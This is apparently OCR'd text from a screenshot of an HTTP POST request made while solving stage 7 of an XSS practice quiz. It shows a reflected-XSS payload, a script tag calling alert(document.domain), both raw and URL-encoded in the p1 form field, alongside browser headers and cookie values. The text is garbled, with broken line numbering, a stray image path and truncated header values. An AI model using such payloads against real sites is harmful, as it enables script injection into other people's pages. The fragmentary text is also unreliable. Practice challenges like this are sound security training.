 : "/><script>alert(document.domain)</script><!
21, inspired by http://blogged-on.de/xss/.
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/83.0.4103.116 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
nge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://xss-quiz.int21h.jp/stage07.php?sid=645e4ddc825c5157b0961
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8
19 Cookie: __utma=251560719.2065968554.1593153373.1593153373.1593153373.1;
251560719.1593153373.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmc=251560719; __utmt=1; __utmb=251560719.91.10.1593153373
20
21 p1=%22%2F%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E%3C%21